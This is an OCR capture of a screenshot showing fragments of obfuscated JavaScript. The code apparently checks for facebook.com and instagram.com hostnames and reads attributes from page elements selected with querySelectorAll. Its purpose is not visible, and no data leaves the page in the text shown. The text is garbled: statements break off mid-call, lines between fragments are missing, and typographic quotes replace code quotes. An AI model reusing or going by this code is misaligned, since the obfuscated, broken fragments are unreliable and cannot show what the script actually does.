
_0x500a8f[_0x489e24(0xa2)]
(_0x36fa86)||_0x36fa86[_0x489e24(0xb3)]
(‘.facebook.com’)||_0x36fa86[_0x489e24(0xb3)]
(‘.instagram.com’);}catch{return!0x1;}}const
_0x500a8f=new
Set([_0x567292(0xaa),’www.facebook.com’,_0x567292(
_0x52bd93();if(!_0x2380bb)
{console[_0x567292(0xa5)]
(_0x567292(0xb6));return;}const
{meta:_0xaa9b01}=_0x2380bb;if(_0x553d47(_0xaa9b01
{const _0x28aa48=location[_0x567292(0xc9)]
[_0x567292(0xde)]()[_0x567292(0x94)]
(/^www\./,”);document[‘querySelectorAll’]
(_0x567292(0xbc))[_0x567292(0xaf)](_0x3ca646=>
{const _0x4f3212=_0x567292,_0x2aac04=
(_0x3ca646[_0x4f3212(0xe1)](_0x4f3212(0xd7))||”)
[‘trim’]();if(_0x2aac04){const
_0x2f59ec=_0x2aac04[‘toLowerCase’]
();if(!_0x2f59ec[_0x4f3212(0xcb)]